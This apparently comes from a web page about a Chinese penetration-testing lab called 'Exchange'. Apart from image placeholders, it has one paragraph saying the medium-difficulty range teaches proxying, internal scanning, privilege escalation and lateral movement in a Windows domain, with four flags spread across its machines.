













Exchange 是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 Flag,分布于不同的靶机。





